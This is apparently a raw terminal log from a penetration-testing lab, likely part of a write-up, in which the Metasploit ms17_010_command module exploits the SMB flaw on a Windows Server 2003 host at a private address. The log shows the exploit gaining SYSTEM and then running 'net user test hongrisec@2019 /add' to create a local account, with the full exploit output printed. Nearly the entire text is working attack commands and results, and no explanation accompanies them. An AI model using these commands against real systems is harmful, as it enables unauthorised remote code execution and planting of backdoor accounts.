 msf6 auxiliary(admin/smb/ms17_010_command) > set command net user test hongrisec@2019 /add
command => net user test hongrisec@2019 /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d562398
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user test hongrisec@2019 /add":
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >